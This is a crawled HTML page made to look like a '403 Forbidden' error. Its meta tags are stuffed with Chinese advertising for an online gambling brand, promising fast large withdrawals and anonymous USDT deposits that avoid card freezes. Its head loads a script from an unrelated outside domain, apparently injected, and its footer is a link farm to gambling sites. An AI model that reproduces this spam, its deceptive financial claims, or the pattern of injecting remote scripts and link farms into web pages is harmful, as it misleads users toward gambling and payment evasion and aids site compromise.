

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jupishinn.com/q9313-ecakana-pearl55f61708-010
body_size: 1563
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>华体会手机注册-华体会（中国）</title>
<meta content="华体会手机注册,华体会（中国）" name="keywords"/>
<meta content="华体会手机注册，多元化精心布局考量，全球热⻔游戏一览无遗，全面覆盖自媒体官方渠道，旨在多渠道齐下，实现流量变现最大化。多重优惠踏浪来袭，会员尽享精彩纷呈，琳琅奖励蓄势待发，每月更有千万彩金加持，品牌实力不容置疑。官方充值分秒到账，极速出款且支持大额提现更具优势，多种主流支付方式一应俱全，想怎么存就怎么存。业界最佳 USDT，光速存取更稳定，匿名安全防止冻卡，官方推荐使用，充值加送礼金2.1%。资深行业精英团队严阵以待，专业技术服务为您保驾护航，任何时候，无需担心您的信息和资金安全。365天24小时金牌客服在线，随时随地为您服务!华体会（中国） 竭尽全力满足顾客要求，热诚地为广大用户提供高品质、全方位的产品和服务。华体会手机注册  欢迎国内外有识之士光临考察、洽谈业务，愿合作双方互利互惠，共同发展，共创宏业！" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/4/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/q9313-ecakana-pearl55f61708-010</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool201-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/06/25 21:13:00</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.thenobooth.com">单双官方网站</a> | <a href="http://www.pianoconcertocompetition.com">开云体育在线注册</a> | <a href="http://www.meineleibspeise.com">1xbet手机站·官方版在线</a> | <a href="http://www.bengalemp3.com">千亿网页版登录入口</a> | <a href="http://www.dlaperriere.com">九州体育在线注册</a> | <a href="http://www.rankstr.com">必威平台</a> | <a href="http://www.shcmjzzs.com">乐投在线平台</a> | <a href="http://www.theaminobar.com">华亿·体育</a> | <a href="http://www.kystu.com">江南平台</a> | 
</div>
</body>
</html>
